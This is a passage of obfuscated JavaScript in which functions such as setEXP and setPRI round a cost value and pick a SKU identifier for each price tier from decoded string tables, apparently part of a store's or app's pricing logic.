0x2*-0x9a7+0x1654+0x158*-0x1:stdSKU=_0x117a0e[_0x364ba7(0x1b78)];break;case-0x1b47*-0x1+0x81f+0x9*-0x3be:stdSKU=_0x117a0e[_0x364ba7(0x13cb)];break;case 0xe6*-0x12+0x340+0xeae:stdSKU=_0x117a0e[_0x364ba7(0x7f2)];break;case 0x21c6+-0x1*-0x13eb+-0x5*0xa61:stdSKU=_0x117a0e[_0x364ba7(0x182e)];break;case-0x1911*0x1+-0x260b+-0x22*-0x1e9:stdSKU=_0x117a0e[_0x364ba7(0xef3)];break;case 0x1183*-0x1+0x1223*-0x1+0x2586:stdSKU=_0x117a0e[_0x364ba7(0x1d15)];break;case 0x1dd*0x3+-0xe9a+0xaed:stdSKU=_0x117a0e[_0x364ba7(0xc05)];break;case 0xf*-0x122+-0x14cb+-0x27bd*-0x1:stdSKU=_0x117a0e[_0x364ba7(0x1649)];break;}}function setEXP(_0x4e1b09,_0x48d7b3){const _0x395a2f=_0x16f844,_0x137f60={'FLlCD':function(_0x52a2cd,_0x2abc6b){return _0x52a2cd>_0x2abc6b;},'oAnqv':function(_0x324f3e,_0x174cde){return _0x324f3e*_0x174cde;},'JGMtC':function(_0x51e3f6,_0x50700f){return _0x51e3f6/_0x50700f;},'ucShG':function(_0x81b70b,_0x1a26d1){return _0x81b70b*_0x1a26d1;},'lsaMx':function(_0x52848b,_0x176af8){return _0x52848b/_0x176af8;},'mdgLI':function(_0x51bcbe,_0x9f59a6){return _0x51bcbe>_0x9f59a6;},'HIBvK':_0x395a2f(0x3f3)+'LE','tHOZb':_0x395a2f(0x876)+_0x395a2f(0x11c6)+_0x395a2f(0x566),'FXMbI':_0x395a2f(0x876)+_0x395a2f(0x519)+_0x395a2f(0x120a),'jLpeb':_0x395a2f(0x876)+_0x395a2f(0x1451)+_0x395a2f(0x14a3),'GcJpD':_0x395a2f(0x876)+_0x395a2f(0x1ca5)+_0x395a2f(0x9ae),'NbzCK':_0x395a2f(0x876)+_0x395a2f(0x1d75)+_0x395a2f(0xd22),'egfCP':_0x395a2f(0x876)+_0x395a2f(0x1d68)+_0x395a2f(0x1bf2),'zbGHA':_0x395a2f(0x876)+_0x395a2f(0x527)+_0x395a2f(0x1b87),'JXPKA':_0x395a2f(0x876)+_0x395a2f(0x1bd3)+_0x395a2f(0x1964),'AYGfl':_0x395a2f(0x876)+_0x395a2f(0x1d77)+_0x395a2f(0xa32),'dVGQW':_0x395a2f(0x876)+_0x395a2f(0x77c)+_0x395a2f(0x1d63),'zjhYI':_0x395a2f(0x876)+_0x395a2f(0xc2a)+_0x395a2f(0x9f6),'qrLIk':_0x395a2f(0x876)+_0x395a2f(0xf95)+_0x395a2f(0xc94),'ZKPWy':_0x395a2f(0x876)+_0x395a2f(0x4ea)+_0x395a2f(0x19a2),'NEleA':_0x395a2f(0x876)+_0x395a2f(0x67e)+_0x395a2f(0xb9a),'wlrGU':_0x395a2f(0x876)+_0x395a2f(0x1548)+_0x395a2f(0xe7d),'vsACt':_0x395a2f(0x876)+_0x395a2f(0x1cb4)+_0x395a2f(0x15b4),'hZncJ':_0x395a2f(0x876)+_0x395a2f(0x1557)+_0x395a2f(0x141d),'rHmLb':_0x395a2f(0x876)+_0x395a2f(0x669)+_0x395a2f(0x663),'ffEzI':_0x395a2f(0x876)+_0x395a2f(0x1519)+_0x395a2f(0x17a2),'STKos':_0x395a2f(0x876)+_0x395a2f(0x1c13)+_0x395a2f(0x56e),'GeEMd':_0x395a2f(0x876)+_0x395a2f(0x1d5a)+_0x395a2f(0x98b),'qcNew':_0x395a2f(0x876)+_0x395a2f(0x3f7)+_0x395a2f(0x1a3f),'NRJJZ':_0x395a2f(0x876)+_0x395a2f(0x1498)+_0x395a2f(0x380),'zEkJV':_0x395a2f(0x876)+_0x395a2f(0x1a0b)+_0x395a2f(0xebc),'liwUg':_0x395a2f(0x876)+_0x395a2f(0x3ed)+_0x395a2f(0x7ee),'gBlLa':_0x395a2f(0x876)+_0x395a2f(0x1304)+_0x395a2f(0x1bec),'UdljZ':_0x395a2f(0x876)+_0x395a2f(0x140a)+_0x395a2f(0x1afa),'OGSqA':_0x395a2f(0x876)+_0x395a2f(0x1966)+_0x395a2f(0x1255),'DJLoU':_0x395a2f(0x876)+_0x395a2f(0xac1)+_0x395a2f(0xcad),'rYnMc':_0x395a2f(0x876)+_0x395a2f(0x4da)+_0x395a2f(0x196b),'AAskc':_0x395a2f(0x876)+_0x395a2f(0x175b)+_0x395a2f(0x4ae),'gbRwN':_0x395a2f(0x876)+_0x395a2f(0x67d)+_0x395a2f(0xc70),'OsEzb':_0x395a2f(0x876)+_0x395a2f(0x1833)+_0x395a2f(0x4fc),'mKLAI':_0x395a2f(0x876)+_0x395a2f(0x1818)+_0x395a2f(0xdbc),'KCzMD':_0x395a2f(0x876)+_0x395a2f(0x17c5)+_0x395a2f(0xe32),'ktjvj':_0x395a2f(0x876)+_0x395a2f(0xf98)+_0x395a2f(0x168a),'HinAr':_0x395a2f(0x876)+_0x395a2f(0xf96)+_0x395a2f(0x8a9),'ujJlO':_0x395a2f(0x876)+_0x395a2f(0x1755)+_0x395a2f(0x85e),'bffet':_0x395a2f(0x876)+_0x395a2f(0x1ab6)+_0x395a2f(0xdfc),'aRqQj':_0x395a2f(0x876)+_0x395a2f(0x17e7)+_0x395a2f(0x1abd),'tIMjd':_0x395a2f(0x876)+_0x395a2f(0xf5b)+_0x395a2f(0x10c5),'QIPVS':_0x395a2f(0x876)+_0x395a2f(0xe93)+_0x395a2f(0x3b0),'FMdzs':_0x395a2f(0x876)+_0x395a2f(0x14c2)+_0x395a2f(0x970),'GtTHt':_0x395a2f(0x876)+_0x395a2f(0x7a2)+_0x395a2f(0xeae),'iTpnt':_0x395a2f(0x876)+_0x395a2f(0x19fa)+_0x395a2f(0x1b71),'kYNHA':_0x395a2f(0x876)+_0x395a2f(0x1733)+_0x395a2f(0x1d5d),'gJuFq':_0x395a2f(0x876)+_0x395a2f(0xa1a)+_0x395a2f(0x1745),'emOGr':_0x395a2f(0x876)+_0x395a2f(0xd4a)+_0x395a2f(0x980),'pWMcB':_0x395a2f(0x876)+_0x395a2f(0x17e2)+_0x395a2f(0x5ce),'WisuQ':_0x395a2f(0x876)+_0x395a2f(0x1a30)+_0x395a2f(0xdf2),'jZBWz':_0x395a2f(0x876)+_0x395a2f(0x1c87)+_0x395a2f(0x2de),'DkcZC':_0x395a2f(0x876)+_0x395a2f(0x6a0)+_0x395a2f(0xd85),'mpAKx':_0x395a2f(0x876)+_0x395a2f(0xf89)+_0x395a2f(0x8f1),'HPGNJ':_0x395a2f(0x876)+_0x395a2f(0xe37)+_0x395a2f(0x1012),'aeNun':_0x395a2f(0x876)+_0x395a2f(0xf99)+_0x395a2f(0x1bf7),'mqvvT':_0x395a2f(0x876)+_0x395a2f(0x161f)+_0x395a2f(0x196),'MweXo':_0x395a2f(0x876)+_0x395a2f(0x11c2)+_0x395a2f(0xafb),'yvmNs':_0x395a2f(0x876)+_0x395a2f(0x957)+_0x395a2f(0x1357),'hmzqA':_0x395a2f(0x876)+_0x395a2f(0x10ce)+_0x395a2f(0x8b1),'GmCgP':_0x395a2f(0x876)+_0x395a2f(0x82d)+_0x395a2f(0x12e9),'FzzjQ':_0x395a2f(0x876)+_0x395a2f(0x137d)+_0x395a2f(0x13df),'KRext':_0x395a2f(0x876)+_0x395a2f(0x1a07)+_0x395a2f(0xe97),'wkeAm':_0x395a2f(0x876)+_0x395a2f(0x1936)+_0x395a2f(0x37b),'UfNQM':_0x395a2f(0x876)+_0x395a2f(0x5c5)+_0x395a2f(0x10ee),'RyvPp':_0x395a2f(0x876)+_0x395a2f(0xba7)+_0x395a2f(0x53d),'NOHNk':_0x395a2f(0x876)+_0x395a2f(0x1804)+_0x395a2f(0x1d14),'hEyix':_0x395a2f(0x876)+_0x395a2f(0x1698)+_0x395a2f(0xec4),'XkbMF':_0x395a2f(0x876)+_0x395a2f(0x10b8)+_0x395a2f(0x3e1)};let _0x45fcd6=_0x4e1b09;_0x137f60[_0x395a2f(0x70d)](_0x4e1b09,-0x1f16+0x1609+0xa39)?_0x45fcd6=_0x137f60[_0x395a2f(0x22d)](Math[_0x395a2f(0x1bb0)](_0x137f60[_0x395a2f(0xa05)](_0x4e1b09,0xc41+-0x753+0x4bc*-0x1)),-0xb*0x1f+0x2619+-0x2492):_0x45fcd6=_0x137f60[_0x395a2f(0x34f)](Math[_0x395a2f(0x1bb0)](_0x137f60[_0x395a2f(0x3c8)](_0x4e1b09,-0x18af+-0x25ed+0x3ea1)),-0x645+-0x1*-0x1223+-0xbd9);expcost=_0x45fcd6;_0x48d7b3&&(exptime=_0x48d7b3);_0x137f60[_0x395a2f(0x111f)](_0x45fcd6,-0x4*0x7dc+-0x8a9*-0x2+0x11a2)&&(_0x45fcd6=-0x39a+-0x21*0x32+0xd90);switch(_0x45fcd6){case 0x1*-0x21a7+-0x10c9*-0x1+0x10de:expSKU=_0x137f60[_0x395a2f(0x1cc9)];break;case 0x1cad+-0x1*-0x20e7+-0x1*0x3d7b:expSKU=_0x137f60[_0x395a2f(0x7d1)];break;case-0x4d*0x26+-0x8f1+0x147d:expSKU=_0x137f60[_0x395a2f(0xc84)];break;case-0x1*0x15d+-0x1*0x189c+-0x3*-0x8b4:expSKU=_0x137f60[_0x395a2f(0x1145)];break;case-0x1*0xf7f+-0x1*0x905+0x1*0x18ac:expSKU=_0x137f60[_0x395a2f(0x75e)];break;case 0x23b*-0xd+-0x25*0x10b+-0x629*-0xb:expSKU=_0x137f60[_0x395a2f(0xf52)];break;case-0x2*-0xa25+0x80f+0x1*-0x1c27:expSKU=_0x137f60[_0x395a2f(0xd9c)];break;case 0x14c*0x13+0x2bb+-0x278*0xb:expSKU=_0x137f60[_0x395a2f(0x6f0)];break;case 0xe62+0xbaf*-0x2+0x938:expSKU=_0x137f60[_0x395a2f(0x1d0c)];break;case-0x172d+0x221c+-0xaae:expSKU=_0x137f60[_0x395a2f(0x1b02)];break;case-0x1c9f+-0x1*0x158b+-0x3270*-0x1:expSKU=_0x137f60[_0x395a2f(0x813)];break;case-0x514+0x1*0x1fef+-0x1a90:expSKU=_0x137f60[_0x395a2f(0x1526)];break;case-0x1185*0x2+0x6a9+0xd*0x235:expSKU=_0x137f60[_0x395a2f(0x1cc4)];break;case-0x1b6b+-0x4b9+0x2079:expSKU=_0x137f60[_0x395a2f(0x19cf)];break;case 0x15fe+0x833*-0x1+-0xd71:expSKU=_0x137f60[_0x395a2f(0x222)];break;case-0x2*-0x3ca+0x102*-0x4+0x1*-0x32d:expSKU=_0x137f60[_0x395a2f(0xc6a)];break;case 0x1aea+-0x26a9+0xc23:expSKU=_0x137f60[_0x395a2f(0x937)];break;case 0x11*-0x5+-0x147c+-0x1a2*-0xd:expSKU=_0x137f60[_0x395a2f(0xf1b)];break;case-0x1ecc+0x1eea+0x50:expSKU=_0x137f60[_0x395a2f(0x1b62)];break;case-0x111b+0x1015+0x1d*0xd:expSKU=_0x137f60[_0x395a2f(0x33a)];break;case-0x3b*-0x12+0x35*0x3+-0x44d:expSKU=_0x137f60[_0x395a2f(0x1c04)];break;case 0x8*-0x373+0x1*0xa44+0x11d1:expSKU=_0x137f60[_0x395a2f(0x4bb)];break;case-0x1ed7+0xbf3+0x1366:expSKU=_0x137f60[_0x395a2f(0x2db)];break;case 0x1b7b+-0x145b+-0x699:expSKU=_0x137f60[_0x395a2f(0x1409)];break;case-0x16da+-0x11*0x36+0x1afc:expSKU=_0x137f60[_0x395a2f(0x1b2d)];break;case 0xd16+0x21*-0x4a+-0x6d*0x7:expSKU=_0x137f60[_0x395a2f(0x1bea)];break;case 0xd*-0x9d+-0x8*0x45+0x1*0xab7:expSKU=_0x137f60[_0x395a2f(0xacc)];break;case-0x2*-0x374+-0xab0+0x463:expSKU=_0x137f60[_0x395a2f(0xf0d)];break;case-0x1*-0x983+0x1*0x17ee+-0x1f*0x10f:expSKU=_0x137f60[_0x395a2f(0xd36)];break;case 0x2333*0x1+-0x44+-0x224a:expSKU=_0x137f60[_0x395a2f(0x18bb)];break;case-0x261c+-0x1e7c*0x1+0x4542:expSKU=_0x137f60[_0x395a2f(0x11bb)];break;case 0x6ed*0x1+-0x7a5+0x167:expSKU=_0x137f60[_0x395a2f(0x1775)];break;case-0xa43+0x460+0xf1*0x7:expSKU=_0x137f60[_0x395a2f(0xc57)];break;case-0x2*0x11db+-0x2*0x397+0x2b9d*0x1:expSKU=_0x137f60[_0x395a2f(0x8c1)];break;case-0x1*0x173+-0x12e3+-0x8e*-0x26:expSKU=_0x137f60[_0x395a2f(0x1bf6)];break;case-0x1253*0x2+0x202f+0x53a:expSKU=_0x137f60[_0x395a2f(0x17c2)];break;case-0x1c4f+0x1d*-0xd6+-0x5ed*-0x9:expSKU=_0x137f60[_0x395a2f(0xbab)];break;case 0x13f5+0x1035+-0x337*0xb:expSKU=_0x137f60[_0x395a2f(0x1ab8)];break;case-0x1*0x2428+-0x232+0x272c:expSKU=_0x137f60[_0x395a2f(0xd49)];break;case 0xf26+-0x59d+-0x8b2:expSKU=_0x137f60[_0x395a2f(0x161d)];break;case 0x9b5+0xac2+0x7*-0x2cd:expSKU=_0x137f60[_0x395a2f(0xb9b)];break;case 0x1*-0x1eb+-0x1*-0x47f+-0x1b3:expSKU=_0x137f60[_0x395a2f(0x1248)];break;case-0x117*0xd+0x172a+-0x819:expSKU=_0x137f60[_0x395a2f(0x15ad)];break;case 0x7f*0x49+0xe33+-0x317f*0x1:expSKU=_0x137f60[_0x395a2f(0xdb4)];break;case 0x1ddd+0x6*-0x403+0x71*-0xb:expSKU=_0x137f60[_0x395a2f(0xdd1)];break;case-0x132c+0x20f1+-0xcd0:expSKU=_0x137f60[_0x395a2f(0x17d0)];break;case 0x1*-0x23b1+0x26d9+-0xba*0x3:expSKU=_0x137f60[_0x395a2f(0x432)];break;case-0x599+-0x1385*-0x1+-0xced*0x1:expSKU=_0x137f60[_0x395a2f(0xbbd)];break;case 0x1511+-0x1*-0x1f1+-0x15fe:expSKU=_0x137f60[_0x395a2f(0x1b14)];break;case-0xd0f+0x202*0xc+-0x14*0x80:expSKU=_0x137f60[_0x395a2f(0x5ac)];break;case 0x3*0x2a6+0x926*-0x4+0x1db4:expSKU=_0x137f60[_0x395a2f(0xe7b)];break;case 0x1a01+-0x1*-0x1124+-0x2a12:expSKU=_0x137f60[_0x395a2f(0x19b9)];break;case-0x2*-0xd5+-0x6e3+-0x31*-0x21:expSKU=_0x137f60[_0x395a2f(0x197c)];break;case-0x22ec+-0x2066+0x446f:expSKU=_0x137f60[_0x395a2f(0x84b)];break;case 0x419*0x9+0x218b+-0x16a*0x31:expSKU=_0x137f60[_0x395a2f(0xfaf)];break;case-0x1088*-0x2+0x773+-0x275c:expSKU=_0x137f60[_0x395a2f(0x18b7)];break;case 0x1bc4+0x207*0xd+-0x34f3*0x1:expSKU=_0x137f60[_0x395a2f(0xed8)];break;case 0x1*0x18b0+-0x24da+0xd88:expSKU=_0x137f60[_0x395a2f(0x1941)];break;case-0x4*-0x2e3+-0xc1e+0x222:expSKU=_0x137f60[_0x395a2f(0x955)];break;case 0x2359+0x856+0x29ed*-0x1:expSKU=_0x137f60[_0x395a2f(0x94f)];break;case 0x89*0x32+-0x1*0xe3+-0x17eb:expSKU=_0x137f60[_0x395a2f(0x954)];break;case 0x4f+0x146e+-0x1*0x1297:expSKU=_0x137f60[_0x395a2f(0xe66)];break;case 0x86e+0x2*-0x765+-0x8b4*-0x1:expSKU=_0x137f60[_0x395a2f(0x16be)];break;case-0xe92+0x417*0x3+0x4d7:expSKU=_0x137f60[_0x395a2f(0x151b)];break;case 0x13*0x12a+-0x51a+-0xe48:expSKU=_0x137f60[_0x395a2f(0x9e7)];break;case-0x51d*-0x5+0x208d*-0x1+0x1*0x9ea:expSKU=_0x137f60[_0x395a2f(0x1990)];break;case 0x338+0x1fb8+-0x1fd0:expSKU=_0x137f60[_0x395a2f(0xda8)];break;case 0x16*-0x165+0x66*0x39+0xb4a:expSKU=_0x137f60[_0x395a2f(0xc12)];break;case-0x1*0x1564+-0x21b0+0x1*0x3a98:expSKU=_0x137f60[_0x395a2f(0x18a0)];break;}}function setPRI(_0xd30f08,_0x430d6e){const _0x5d3839=_0x16f844,_0x13f9e5={'GwStr':function(_0x311f48,_0x155cdd){return _0x311f48>_0x155cdd;},'rUIAJ':function(_0x9b8e3e,_0x5e981f){return _0x9b8e3e*_0x5e981f;},'IpDaP':function(_0x321b49,_0x23e543){return _0x321b49/_0x23e543;},'wwqJo':function(_0xfe732a,_0x4f1797){return _0xfe732a*_0x4f1797;},'CRdhA':function(_0x2bd8a0,_0x128230){return _0x2bd8a0/_0x128230;},'xLIfO':function(_0x50b77a,_0x305a6a){return _0x50b77a>_0x305a6a;},'xliVb':_0x5d3839(0x3f3)+'LE','Vjqec':_0x5d3839(0x1546)+_0x5d3839(0x3af)+_0x5d3839(0x511),'iNhKc':_0x5d3839(0xbcf)+_0x5d3839(0x555)+_0x5d3839(0x1306),'cdFGo':_0x5d3839(0xbcf)+_0x5d3839(0x13a9)+_0x5d3839(0x1405),'yzbQN':_0x5d3839(0xbcf)+_0x5d3839(0x126f)+_0x5d3839(0x196c),'geqHi':_0x5d3839(0xbcf)+_0x5d3839(0x1516)+_0x5d3839(0xd3f),'TaFwW':_0x5d3839(0xbcf)+_0x5d3839(0xbbe)+_0x5d3839(0x1a7d),'gNrnX':_0x5d3839(0xbcf)+_0x5d3839(0x1d91)+_0x5d3839(0x9e0),'qWjYo':_0x5d3839(0xbcf)+_0x5d3839(0x289)+_0x5d3839(0x830),'CUkYm':_0x5d3839(0xbcf)+_0x5d3839(0x1540)+_0x5d3839(0x110e),'FDWIE':_0x5d3839(0xbcf)+_0x5d3839(0x1c36)+_0x5d3839(0x1a22),'CACDc':_0x5d3839(0xbcf)+_0x5d3839(0xc20)+_0x5d3839(0xa12),'WOpcX':_0x5d3839(0xbcf)+_0x5d3839(0x1c30)+_0x5d3839(0x14b),'CFQjC':_0x5d3839(0xbcf)+_0x5d3839(0x621)+_0x5d3839(0x1aec),'YwYxv':_0x5d3839(0xbcf)+_0x5d3839(0x744)+_0x5d3839(0x1cbb),'knTJH':_0x5d3839(0xbcf)+_0x5d3839(0xcf5)+_0x5d3839(0x1026),'dKRND':_0x5d3839(0xbcf)+_0x5d3839(0x1b33)+_0x5d3839(0xa0a),'DAJtY':_0x5d3839(0xbcf)+_0x5d3839(0x9c1)+_0x5d3839(0x10d9),'GQKIY':_0x5d3839(0xbcf)+_0x5d3839(0xb2d)+_0x5d3839(0x17f3),'coxcF':_0x5d3839(0xbcf)+_0x5d3839(0x17ae)+_0x5d3839(0x90e),'wSvpa':_0x5d3839(0xbcf)+_0x5d3839(0x15a3)+_0x5d3839(0xf4e),'IdxiF':_0x5d3839(0xbcf)+_0x5d3839(0x1402)+_0x5d3839(0x300),'zGXZj':_0x5d3839(0xbcf)+_0x5d3839(0xe19)+_0x5d3839(0xd5a),'AOsFq':_0x5d3839(0xbcf)+_0x5d3839(0x43c)+_0x5d3839(0x12b8),'QlamY':_0x5d3839(0xbcf)+_0x5d3839(0x19a4)+_0x5d3839(0x1d29),'OIbuz':_0x5d3839(0xbcf)+_0x5d3839(0x1742)+_0x5d3839(0x4a6),'jdsVR':_0x5d3839(0xbcf)+_0x5d3839(0x1339)+_0x5d3839(0xd8b),'MmnFp':_0x5d3839(0xbcf)+_0x5d3839(0x1ab0)+_0x5d3839(0x1454),'fQAQY':_0x5d3839(0xbcf)+_0x5d3839(0x107e)+_0x5d3839(0xbe6),'opBKA':_0x5d3839(0xbcf)+_0x5d3839(0x226)+_0x5d3839(0x1662),'gsaVY':_0x5d3839(0xbcf)+_0x5d3839(0x1b52)+_0x5d3839(0x4d2),'YbeSo':_0x5d3839(0xbcf)+_0x5d3839(0x13b3)+_0x5d3839(0xaf2),'HiYcH':_0x5d3839(0xbcf)+_0x5d3839(0x1813)+_0x5d3839(0x15bb),'KJlaX':_0x5d3839(0xbcf)+_0x5d3839(0x10e0)+_0x5d3839(0x1bb3),'fHCKB':_0x5d3839(0xbcf)+_0x5d3839(0x1b50)+_0x5d3839(0x1909),'dhWFI':_0x5d3839(0xbcf)+_0x5d3839(0x1720)+_0x5d3839(0x1160),'EdMFT':_0x5d3839(0xbcf)+_0x5d3839(0x120b)+_0x5d3839(0x1a82),'oNoET':_0x5d3839(0xbcf)+_0x5d3839(0xe5f)+_0x5d3839(0x988),'UfJmb':_0x5d3839(0xbcf)+_0x5d3839(0x1bf0)+_0x5d3839(0x7d8),'KcifI':_0x5d3839(0xbcf)+_0x5d3839(0x189)+_0x5d3839(0xb03),'vaxSF':_0x5d3839(0xbcf)+_0x5d3839(0xba5)+_0x5d3839(0x1b1e),'ZcDTh':_0x5d3839(0xbcf)+_0x5d3839(0xe10)+_0x5d3839(0x16d4),'WHnGA':_0x5d3839(0xbcf)+_0x5d3839(0x9e1)+_0x5d3839(0x9c9),'dCNaj':_0x5d3839(0xbcf)+_0x5d3839(0xd89)+_0x5d3839(0x11a0),'IErAY':_0x5d3839(0xbcf)+_0x5d3839(0x459)+_0x5d3839(0x1313),'GgeNM':_0x5d3839(0xbcf)+_0x5d3839(0xcfe)+_0x5d3839(0x1604),'zVGdK':_0x5d3839(0xbcf)+_0x5d3839(0x15ac)+_0x5d3839(0x70a),'udfPW':_0x5d3839(0xbcf)+_0x5d3839(0xe89)+_0x5d3839(0xe0a),'AyiKp':_0x5d3839(0xbcf)+_0x5d3839(0x1cb)+_0x5d3839(0xd25),'hvXiD':_0x5d3839(0xbcf)+_0x5d3839(0x1aa2)+_0x5d3839(0x15fc),'OuFie':_0x5d3839(0xbcf)+_0x5d3839(0xe86)+_0x5d3839(0x1087),'xgRoN':_0x5d3839(0xbcf)+_0x5d3839(0x935)+_0x5d3839(0x1372),'qVTdb':_0x5d3839(0xbcf)+_0x5d3839(0x121d)+_0x5d3839(0x13a3),'khQGM':_0x5d3839(0xbcf)+_0x5d3839(0x60e)+_0x5d3839(0x14e8),'oDzQn':_0x5d3839(0xbcf)+_0x5d3839(0x16b7)+_0x5d3839(0x943),'kROxE':_0x5d3839(0xbcf)+_0x5d3839(0x1c02)+_0x5d3839(0xf05),'VOXEV':_0x5d3839(0xbcf)+_0x5d3839(0x18a3)+_0x5d3839(0x88b),'MwTJg':_0x5d3839(0xbcf)+_0x5d3839(0x36c)+_0x5d3839(0x1cf),'XlfKn':_0x5d3839(0xbcf)+_0x5d3839(0x1ad5)+_0x5d3839(0x759),'blKUp':_0x5d3839(0xbcf)+_0x5d3839(0x1c67)+_0x5d3839(0xaad),'LCoJQ':_0x5d3839(0xbcf)+_0x5d3839(0x1b46)+_0x5d3839(0x1671),'vqgNu':_0x5d3839(0xbcf)+_0x5d3839(0xb02)+_0x5d3839(0x1057),'YLQbq':_0x5d3839(0xbcf)+_0x5d3839(0xfdc)+_0x5d3839(0xdc3),'kQbCX':_0x5d3839(0xbcf)+_0x5d3839(0x1884)+_0x5d3839(0x407),'yriYI':_0x5d3839(0xbcf)+_0x5d3839(0x1190)+_0x5d3839(0x14d9),'jxqSE':_0x5d3839(0xbcf)+_0x5d3839(0xa13)+_0x5d3839(0x15cb),'uDVab':_0x5d3839(0xbcf)+_0x5d3839(0x1699)+_0x5d3839(0x1635),'uFlXw':_0x5d3839(0xbcf)+_0x5d3839(0x5cc)+_0x5d3839(0x11a7),'ojmIp':_0x5d3839(0xbcf)+_0x5d3839(0x19e0)+_0x5d3839(0x1cb3),'MPCTj':_0x5d3839(0xcc3)+_0x5d3839(0x1785)+_0x5d3839(0x1bd8),'noUFt':_0x5d3839(0xcc3)+_0x5d3839(0x1d2a)+_0x5d3839(0x595),'eAEGe':_0x5d3839(0xcc3)+_0x5d3839(0x337)+_0x5d3839(0xc51),'LuFfZ':_0x5d3839(0xcc3)+_0x5d3839(0x1564)+_0x5d3839(0x18cf),'QkCtA':_0x5d3839(0xcc3)+_0x5d3839(0x851)+_0x5d3839(0xec6),'WaEcc':_0x5d3839(0xcc3)+_0x5d3839(0x1a86)+_0x5d3839(0xf5c),'WKzgV':_0x5d3839(0xcc3)+_0x5d3839(0x1cf7)+_0x5d3839(0x1a92)};let _0x84b9df=_0xd30f08;_0x13f9e5[_0x5d3839(0xc6d)](_0xd30f08,0xcec+-0x2*0x973+-0x131*-0x6)?_0x84b9df=_0x13f9e5[_0x5d3839(0x180c)](Math[_0x5d3839(0x1bb0)](_0x13f9e5[_0x5d3839(0x192e)](_0xd30f08,0x1cf0+-0x2d9*0x3+-0x1433)),-0x71f*0x1+0x1e64+-0x1*0x1713):_0x84b9df=_0x13f9e5[_0x5d3839(0x1042)](Math[_0x5d3839(0x1bb0)](_0x13f9e5[_0x5d3839(0x1033)](_0xd30f08,0x2013+-0xa*0x87+-0x359*0x8)),0x19e6+-0x621+-0x8*0x278);pricost=_0x84b9df;_0x430d6e&&(pritime=_0x430d6e);_0x13f9e5[_0x5d3839(0x1374)](_0x84b9df,0x1*0xbc1+-0xce*-0x2c+-0x294d)&&(_0x84b9df=0xd6+0x1*0xf2c+-0xa26);switch(_0x84b9df){case 0x1881+-0xd*0x213+0x9*0x46:priSKU=_0x13f9e5[_0x5d3839(0xd18)];break;case 0x1e2b*-0x1+0x100c+-0x5*-0x2d8:priSKU=_0x13f9e5[_0x5d3839(0x6c3)];break;case-0x1b78+-0x25*0x3f+-0xc3b*-0x3:priSKU=_0x13f9e5[_0x5d3839(0xf60)];break;case 0x3*0xcb3+0x4b*-0x2+-0x2560:priSKU=_0x13f9e5[_0x5d3839(0xb64)];break;case 0x1a5*0x8+0x2378*-0x1+0x1678:priSKU=_0x13f9e5[_0x5d3839(0x1c0a)];break;case 0x6*-0x12+-0x1904+0x199d*0x1:priSKU=_0x13f9e5[_0x5d3839(0x8d5)];break;case-0x1c9+-0x679*0x5+-0x8*-0x44b:priSKU=_0x13f9e5[_0x5d3839(0x1b20)];break;case 0x7c+-0x2521+0x24dc:priSKU=_0x13f9e5[_0x5d3839(0x1d37)];break;case-0x237e+-0x17*0x139+0x3fd9:priSKU=_0x13f9e5[_0x5d3839(0xd3e)];break;case 0x7b1*-0x5+0x1*0x178d+-0xf29*-0x1:priSKU=_0x13f9e5[_0x5d3839(0x602)];break;case 0xc94+-0x61*0x47+0xe99:priSKU=_0x13f9e5[_0x5d3839(0xa10)];break;case 0x12*0x21a+-0x5*0x5ca+-0x1*0x897:priSKU=_0x13f9e5[_0x5d3839(0x42f)];break;case 0x1*0x347+-0x996+-0x235*-0x3:priSKU=_0x13f9e5[_0x5d3839(0x14f5)];break;case 0x74d+0x5db*-0x5+-0x164f*-0x1:priSKU=_0x13f9e5[_0x5d3839(0x195d)];break;case-0x1d04+-0x14*0xdd+0x2*0x1751:priSKU=_0x13f9e5[_0x5d3839(0x1a12)];break;case-0x12ce+-0x4d6+-0x3*-0x801:priSKU=_0x13f9e5[_0x5d3839(0x17ec)];break;case 0x1ead*-0x1+0xa96+-0x1*-0x147b:priSKU=_0x13f9e5[_0x5d3839(0xc58)];break;case 0x10bb*0x1+-0x102a+0x14*-0x2:priSKU=_0x13f9e5[_0x5d3839(0xfee)];break;case 0x1a56+-0x1a3e*-0x1+-0x3426:priSKU=_0x13f9e5[_0x5d3839(0x13ac)];break;case-0xa3*-0x9+0x211c+-0x54*0x75:priSKU=_0x13f9e5[_0x5d3839(0x949)];break;case-0xb*-0x312+0x2*0x1e3+0x62e*-0x6:priSKU=_0x13f9e5[_0x5d3839(0x399)];break;case-0x377*0x1+0x44*0x8e+-0x21c4*0x1:priSKU=_0x13f9e5[_0x5d3839(0xd2a)];break;case-0x2409+0x7d*0x2b+0xf8c:priSKU=_0x13f9e5[_0x5d3839(0x1cf2)];break;case-0xb7*-0x22+-0x103b+-0x8a*0xe:priSKU=_0x13f9e5[_0x5d3839(0x2cd)];break;case 0x2*-0xf29+-0x1409+-0x53*-0x9d:priSKU=_0x13f9e5[_0x5d3839(0xe0c)];break;case 0xe60+-0x2456+0x1687:priSKU=_0x13f9e5[_0x5d3839(0x1273)];break;case-0x8*-0x310+0x8bd+-0x20a7:priSKU=_0x13f9e5[_0x5d3839(0x1623)];break;case-0x98f+-0x19e0+-0x1*-0x240a:priSKU=_0x13f9e5[_0x5d3839(0x15a6)];break;case-0x1afd+0xf8a+0x1*0xc13:priSKU=_0x13f9e5[_0x5d3839(0x46d)];break;case-0x67*0x1e+0xcb1+0x6:priSKU=_0x13f9e5[_0x5d3839(0x71e)];break;case 0x3a3+0x8*-0x3ab+0x1a5f:priSKU=_0x13f9e5[_0x5d3839(0x1aa6)];break;case-0x1f*0xda+0x22*-0xda+0x3809:priSKU=_0x13f9e5[_0x5d3839(0x167b)];break;case 0x24e5+0x14b7*0x1+-0x38e8:priSKU=_0x13f9e5[_0x5d3839(0x192f)];break;case-0x1d3d+-0x1*-0x507+0x18ef:priSKU=_0x13f9e5[_0x5d3839(0x1066)];break;case 0x5df+0x1cd8+0x21f9*-0x1:priSKU=_0x13f9e5[_0x5d3839(0x1cac)];break;case 0x8d2+-0x2162+0x1953:priSKU=_0x13f9e5[_0x5d3839(0x19a5)];break;case 0xb1*0xb+0x47*0x7d+0x71*-0x5e:priSKU=_0x13f9e5[_0x5d3839(0x421)];break;case-0x24a1*-0x1+0x2*-0x4d6+-0x48*0x5d:priSKU=_0x13f9e5[_0x5d3839(0x1123)];break;case-0x1bb8*-0x1+0x1791+0x3277*-0x1:priSKU=_0x13f9e5[_0x5d3839(0xbc0)];break;case 0xbe3*-0x1+0xef*-0x3+0xf87:priSKU=_0x13f9e5[_0x5d3839(0x1a64)];break;case 